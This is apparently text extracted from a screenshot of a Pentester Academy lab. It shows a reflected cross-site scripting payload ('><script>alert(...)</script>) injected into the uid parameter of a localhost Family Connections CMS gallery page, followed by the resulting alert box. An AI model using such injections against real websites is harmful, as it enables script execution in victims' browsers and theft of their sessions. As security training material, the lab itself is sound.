 Pentester Academy - FCMS - p...
localhost/FCMS/gallery/index.php?uid="><script>alert(/PentesterAcademy/)</script>
Google
family
connections
Welcome A | My Settings | Logout
Home My Stuff Communicate Share Misc. Administration
Photo Gallery
Latest Members
/PentesterAcademy/
OK